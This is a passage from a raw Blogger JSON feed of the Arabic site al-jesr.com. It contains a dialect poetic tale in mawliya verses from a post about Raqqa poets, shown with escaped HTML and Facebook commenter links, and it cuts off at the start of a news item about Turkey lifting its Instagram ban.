href=\"https:\/\/www.facebook.com\/profile.php?id=100005128845788\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjc0NTA2MTA4NzIyNTE2\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EMohammad Alrufaiaa\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61573065605097\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTM4NzA5NDc4ODg5MzUwNQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eوطفة الفرات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100012195103421\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjYxOTcxNTQ2NTkwOTM4\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eديانا ابراهيم\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100011611921996\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTQ1MDk5MDYzMjg4NjQ4NA%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eابراهيم الجدوع\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61552117754649\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTc1MTc5MDM3NTc0ODMyOA%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eوسام الأحمد\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61550285840091\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfODk0MDA1MDMzOTQyOTEzNA%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eفرات الرشيد\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100004252069458\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTIzMTI2NTg1MTc1NTIwMg%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eفيصل الصلال \u003C\/a\u003Eو \u003Ca href=\"https:\/\/www.facebook.com\/abo.adris.737?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTg1MDAyNTY4MjUxMjQ0MQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eابو مايا الرقاوي\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/hilena.albasser.1?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMzEyMzE5MjU5NzgzNzkwNw%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EHilena Albasser\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/wafaa.fouany?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTAxMTkxMjU3MDU2OTM1MQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EWafaa Fouany\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/asiadbada?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTM5MTM1MTI4ODk3OTU5NQ%3D%3D\u0026amp;__cft__[0]=AZUKbgHboTPbYMn4wu5CDN8Sk2Hzi435jHFENzllwG-i7mORrwzyLNF04ug4WBwpUZjxGcx1BNIur8RKoiXJQ3IkyKxDQlnetyv59V_LVhEozU-Pb35gR1FkakqWm4c8h-aRwABMlYJGGkgaVKaU7Nj5PXAaT3Fz3qVpXvIZcYhFZA\u0026amp;__tn__=R]-R\"\u003Eمحمد الشبلي\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100009981755986\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTMyMDU2NTI5MjM2NDM0Nw%3D%3D\u0026amp;__cft__[0]=AZVdzsf4ZEUKHu-6WLgkhOQTk_9K0YqMXRSv9hFc68e7XXfAH6t0CX9iqiWGgCVDDdKfvjXu4KZXA9WLofgrYdhl8vSJrtKso_Aw8ElWtRKIxrYC0MLKA61KK7C6GwDLSeKONvnNADc6m9bjTTLvDEcY\u0026amp;__tn__=R]-R\"\u003EShirin Al Harastani\u003C\/a\u003E\u0026nbsp;وغيرهم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E* حكاية شعرية ضمنها أبيات موليا:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eكتب\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100027335412584\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjk0MzU4MTc2ODcwNDcy\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eحسام الموسى\u003C\/a\u003E\u0026nbsp;في تعليقه على المنشور:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(تراك وازيتي حيل وميل.. بعد عشر سنين من الأحداث يبعث بنتو صف أوّل ع المدرسة، آنستها ما تشيل عينها عنها، تحس بيها شي مألوف.. شي يشدها، وخصوصاً بعد ما سألتها عن اسمها وجاوبتها إنّه نفس اسم الآنسة.. ولمّن تمسك الآنسة دفترها، وتشوف اسم الأب والنّسبة تتأكّد إنها بنت ولفها أيّام الجامعة ومسمّيها على اسمها.. ولفها اللّي فرّگتها عنّو سنين الحرب وصار كُل گلب بيهم ينبض بوادي..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eتحضن البنت وتشم ريحتها وريحة دفترها اللي عليه اسم الأب اللّي كاتبه بخط ايده، ومن أوّل شهگة ودمعة تگول:\u003Cbr \/\u003E\u003Cb\u003Eمـن لاح خـط الـقلـم الـطّيـب شـــــــمّيـتـو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;گلـبي تـعـدّى الضـ\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــلـع بالـزّور ردّيـتــو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eيـا زيـن حـرف الـولـف بالرّوح ضمّيـتـو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;اسنين مَرّن عطش وهسـه جــــرعت مَيّة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E وتگول للبنيّة هاي وظيفة بالبيت وخلّي أبوچ يحللّچيّاها، تكتب:\u003Cbr \/\u003E\u003Cb\u003Eشلت الدليل بعَجل بمرســـال دزّيتـو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; مِسعَد يا حظ الورگ نايم وسط بيتو\u003Cbr \/\u003Eضناك ليّا ضنى يا هواي يا ريتــــو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ترجع سنيني لورا و ارجَعَلك بنيّــة\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eترجع البنت ع البيت وتشوّف أبوها الوظيفة.. يقرأ ويقرأ ويقرأ، يتنّهد بحسرة وحرقة گلب، ويدمدم بينه و ين نفسو \"هالحروف ما تنتمي لأي أبجديّة بهذا الكون\"، هاي العبارة اللي تعوّد يقولها لمحبوبته ورا كل رسالة أو بيت شعر تكتب له إيّاه.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eيكتب تحت كلامـهــا:\u003Cbr \/\u003E\u003Cb\u003Eوش جاك يا هالگَلب ردّيت بردودي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; دم و حروف و دمع مخلوط بردودي\u003Cbr \/\u003Eأيّام ذيچ المض\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــــت ما اظنها تعودي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;شـــــيفيـد شـــــم الوّرگ للفاگد اربيّة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E تقرأ الرّد ثاني يوم وترد له:\u003Cbr \/\u003E\u003Cb\u003Eمرسال مو ع الورگ مسلول من ثوبـي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;من ريح زيجي الحبر سُ\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــمُوم مگلـوبِ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eو الله لو ما الخلِگ و خوفي من الذنوب\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; لاجيك خمّة ضــحى ونســـــوم عصريّـة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E يــگــول:\u003Cbr \/\u003E\u003Cb\u003Eتدري\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــن يا ربيّتي ملچـــــوم مـــــن يومي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;والرّاس صــابو مرض بذكراچ من يُومي\u003Cbr \/\u003Eتْ ذُكرين چنّا ســـــوا يلَبجُولنا الـ تومِ(ي)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;والتّوم صـــــارم غُرب بِديـــار منســـــيّة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E تــردّ لــه:\u003Cbr \/\u003E\u003Cb\u003Eأيّامنا البالـهَن\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـا ماتن مـع المــــــاتــم\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يا حيف بعد الهوى نصــيبنا مـا تَــم\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eنبني چوادر حزن و افراحــنا ماتــم\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ندعي توالي الگلب نيــران جمريّـة\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eيـرُدّ لـهـا:\u003Cbr \/\u003E\u003Cb\u003Eگصّيتلـچ بالأثــر بـحيـ\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــطان كُــلّيــتـــي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; مو بـس دليلي انعمى مصيوب كُــلّيـتــي\u003Cbr \/\u003Eظـلّـيت واگـف حَـرَس أيّـــام، مـا جيـتي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; مواد شوگي ارسبَن و حزني خذا الــمية\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;تظل (الـوظـايـف) بين سَل وحل وينوسم بيها الغربي بين گَلب ونبض.. وبنهاية العام الدراسي، ومع توزيع الجلاءات يصير استدعاء لأولياء أمور الطلّاب، تبعث الآنسة مع طالبتها للأب مشان يحضر تــكريـم بنته (والحقيقة غــيــر).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوبلحظة خاطفة وبيوم التكريم يفوت الأب وعند باب المدرسة يفتح ايدينه ويصيح باسمها، وبلحظة لا شعوريّة تركض الآنسة ماسكة إيد طالبتها باتّجاه الأب وهو فاتح حضنه، ويگول:\u003Cbr \/\u003E\u003Cb\u003Eاثنينچن بالحضن حســرات لو أگـدَر\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; بإيــدي أنثر الزّلف وبالثّانيـة المِنحَر\u003Cbr \/\u003Eوينك يا بَخت الجِدِم بخطـواتها تِعثِـر\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; تَ اتــلگّـى ولفي الجهل باثنين ايديّا\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eتوگف الآنسة وتترك إيد البنت مشان تزت حالها بحضن ابوها، اللّي يشيلها وما يشيل عينه عن آنستها اللّي قبل ما تسلّم تگول لّه:\u003Cbr \/\u003E\u003Cb\u003Eمن يوم عنّي ارحَلِت هَـب الهوا شَــرجي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; دِفـت البواجي بسِچـن للزين مــا تـرجـي\u003Cbr \/\u003Eتـعـال عـنـد الـمِـسـا و لا تِـكـثر الـهَــرجِ\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; وجيـب الخواتـم عـســى تِـتنفّس الـريّـــة\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eيــرُد عـلـيـهـا:\u003Cbr \/\u003E\u003Cb\u003Eالـيوم عِند المِسا انـدي\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــر الـهـــوا غـربـي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;نلوك الهــلاهِل دَهــر مـن دربَـك ودربــي\u003Cbr \/\u003Eيـا ريمتـي البالگَـلُب لا تبعدي ، گـــربــي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;خَـلـنا انتواســد عُـمُـر چا ســـــهيل وثرّيا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/ahmd.wad.abrahym?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTIzNjE5ODI4NDczMDA4OQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8423226995286279472\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_59.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8423226995286279472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8423226995286279472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_59.html","title":"لوحة أحمد عواد الشلاش تحرّض شعراء الرقة والفرات على الموليّا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrvCsSY9a9e6tbwFkxY-t5nR-XBQk6m3tWkwI9sPqsm8v9QtktDoMlJpSG0IWOzrVxZln1zr85axqoAMpxnxKxTZ2WWWXjuETn8KN1JRAV3gV4NiKbdrnSqcLyF35aQJSO-VyJz2EyiByelBHXUmIR3J0aKl3Z7b9hKyiAknSZuvBMBZDXj4CX1wrZUuFz\/s72-w640-h382-c\/%D9%84%D9%88%D8%AD%D8%A9%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7248183210451889795"},"published":{"$t":"2024-08-12T11:52:00.005+04:00"},"updated":{"$t":"2024-08-12T11:52:47.101+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع التواصل"}],"title":{"type":"text","$t":"تركيا تنهي حجب تطبيق إنستغرام"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5nUHvDxyGHAYXDWsY0kSytFjOfax618k0GEbop3NgGAxc9Pe3k4X3xIEKUv1g8o1cFIFmTyIIWXu9Fbn-g08bFOyflU3b4cA3kuAYKtvPpwL9uLvUZk1vxK8P9ZgXJWizUfWdgNrWeQHIQFQykK2J1VOxL_1bH_pROTvy7-1sGw_YooC2XZZvrDYOwoat\/s2000\/%D8%A5%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 